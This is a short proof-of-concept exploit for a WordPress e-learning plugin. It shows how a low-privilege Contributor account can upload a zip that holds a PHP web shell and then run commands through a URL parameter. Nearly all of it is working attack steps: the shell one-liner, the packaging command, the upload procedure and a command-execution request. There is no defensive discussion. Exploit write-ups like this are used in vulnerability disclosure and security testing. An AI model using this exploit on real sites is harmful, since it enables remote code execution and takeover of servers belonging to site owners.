 ## 1. Create a .zip archive with 2 files: index.html, index.php
echo "<html>hello</html>" > index.html
echo "<?php echo system($_GET['cmd']); ?>" > index.php
zip poc.zip index.html index.php
## 2. Log in to wp-admin with any user role that has access to the plugin functionality (by default even `Contributors` role have access to it)
## 3. Create a new Post -> Select `Add block` -> E-Learning -> Upload the poc.zip -> Insert as: Iframe -> Insert (just like in tutorial https://youtu.be/knst26fEGCw?t=44 ;)
## 4. Access the webshell from the URL displayed after upload similar to
http://website.com/wp-admin/uploads/articulate_uploads/poc/index.php?cmd=whoami